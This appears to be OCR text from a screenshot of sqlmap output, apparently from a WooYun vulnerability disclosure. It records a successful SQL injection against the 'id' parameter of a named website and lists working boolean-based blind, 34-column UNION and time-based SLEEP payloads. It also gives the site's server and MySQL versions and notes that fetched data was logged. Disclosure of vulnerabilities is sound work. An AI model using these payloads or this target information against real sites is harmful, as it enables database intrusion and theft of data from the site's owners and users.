 F:\wooyun\sqlmap\sqlmap.exe
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=35 AND 5677=5677
Type: UNION query
Title: MySQL UNION query (NULL) - 34 columns
Payload: id=35 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT
(0x3a7166623a,0x65414456565968496374,0x3a6c636e3a), NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=35 AND SLEEP(5)
---
[10:58:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[10:58:53] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\www.wisdomshare.com.tw'
[*] shutting down at 10:58:53
[root@Hacker~]# Sqlmap _
www.wooyun.org